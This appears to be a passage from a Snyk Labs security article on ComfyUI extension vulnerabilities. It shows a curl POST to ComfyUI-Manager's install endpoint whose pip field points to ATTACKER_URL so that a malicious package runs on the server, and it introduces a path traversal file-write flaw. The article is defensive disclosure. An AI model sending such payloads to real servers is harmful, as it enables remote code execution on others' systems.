 snyk Labs
AI Threat Labs
Security Labs
Experiments
Invariant Labs
Get Updates
Try Now for Free
Once these checks pass, the pip field, if present, is processed to install dependencies. The
following logic is used:
if 'pip' in json_data:
for pname in json_data['pip']:
pkg = core.remap_pip_package(pname)
install_cmd = [sys.executable, "-m", "pip", "install", pkg]
core.try_install_script(json_data['files'][0], ".",  install_cmd)
Here lies the vulnerability: no validation is performed on the pip field. Pip accepts URLs as
well as package names, and if a URL points to a user-controlled package, its setup.py file will
execute arbitrary code on the server.
Crafting the Exploit
An attacker can bypass validation by leveraging an existing, approved node entry in
custom-node-list.json. By modifying or even adding the pip field in their POST request to point to
a malicious package or a custom URL, arbitrary code can be injected and executed:
curl -i http://localhost:8188/api/customnode/install
-X POST -H 'Content-Type: application/json'
-d '{
"author": "bvhari",
"description": "Scaled Uniform Noise...",
"files": ["https://github.com/bvhari/ComfyUI_SUNoise"],
"id": "sunoise",
"install_type": "git-clone",
"reference": "https://github.com/bvhari/ComfyUI_SUNoise",
"title": "ComfyUI_SUNoise",
"stars": 8,
"last_update": "2024-08-03 03:57:46",
"trust": true,
"installed": "False",
"pip": ["ATTACKER_URL"] # <-- Injected malicious dependency.
}'
By exploiting this vulnerability, the attacker gains the ability to run arbitrary code on the
server, achieving remote code execution (RCE). This issue has since been fixed in the this commit
by adding a validation to the pip field checking that it matches the one defined in
custom-node-list.json.
Arbitrary File Write Vulnerability in ComfyUI-Impact-Pack: Path
Traversal Exploit
The ComfyUI-Impact-Pack is a widely used custom node extension that combines various useful
functionalities for ComfyUI. Among its features is an image upload endpoint, /upload/temp, which
allows users to upload files to the server. However, a lack of proper input validation exposes a
critical vulnerability that allows attackers to exploit path traversal and perform arbitrary file
writes, leading to remote code execution (RCE).
IN THIS ARTICLE
ComfyUI Overview
Real-world Examples
Code Injection Vulnerability
in ComfyUI-Manager:
Exploiting Dependency Control
The Exploitation Path
Crafting the Exploit
Arbitrary File Write
Vulnerability in ComfyUI-
Impact-Pack: Path Traversal
Exploit
The Vulnerability
Exploitation
Impact
Code Injection Vulnerability
in ComfyUI-Bmad-Nodes:
Exploiting Workflow Inputs
The Vulnerability
Breaking Down the Payload
Exploitation
Exploring Hosted Solutions
Mitigations and Best Practices for
ComfyUI Node Security
Final Thoughts